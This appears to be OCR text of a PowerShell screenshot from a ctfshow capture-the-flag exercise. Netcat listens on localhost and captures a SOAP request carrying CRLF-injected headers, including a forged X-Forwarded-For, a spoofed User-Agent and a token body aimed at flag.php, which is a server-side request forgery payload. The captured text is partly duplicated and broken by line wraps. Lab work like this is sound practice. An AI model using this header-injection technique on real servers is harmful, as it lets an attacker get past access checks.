 Windows PowerShell
SOAPAction: "http://127.0.0.1:9999/#getFlag"
Content-Length: 389
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0.0.1:9999/" xmlns:x
sd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>
PS D:\ctf application\netcat>  .\nc.exe -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from 127.0.0.1 [127.0.0.1] 56879
POST /flag.php HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: ctfshow
X-Forwarded-For:127.0.0.1,127.0.0.1,127.0.0.1
Content-Type:application/x-www-form-urlencoded
Content-Length:13
token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:9999/#getFlag"
Content-Length: 389
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0.0.1:9999/" xmlns:x
sd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>
PS D:\ctf application\netcat>